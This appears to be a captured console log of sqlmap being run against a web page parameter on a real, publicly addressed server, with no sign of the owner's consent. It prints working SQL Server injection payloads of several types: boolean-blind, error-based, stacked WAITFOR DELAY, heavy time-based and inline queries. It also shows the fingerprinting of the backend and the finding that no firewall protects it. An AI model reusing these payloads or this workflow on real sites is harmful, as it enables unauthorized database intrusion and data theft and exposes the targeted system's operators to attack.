 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://218.
93.201.187:8888/grcx/grdetail.asp?bhkidx=10096" --dbms mssql
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:17:57
[14:17:57] [INFO] testing connection to the target URL
[14:17:58] [INFO] heuristics detected web page charset 'GB2312'
[14:17:58] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[14:17:58] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bhkidx (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3385=3385
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: bhkidx=10096 AND 3114=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(
106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (3114=3114) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bhkidx=10096; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: bhkidx=-8640 OR 5679=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bhkidx=(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(98)+CHAR(113)+(SE
LECT (CASE WHEN (6074=6074) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(118)+CHAR(113))
---
[14:17:58] [INFO] testing Microsoft SQL Server
[14:17:58] [INFO] confirming Microsoft SQL Server
[14:17:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[14:17:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:17:58] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\218.93.201.187'
[*] shutting down at 14:17:58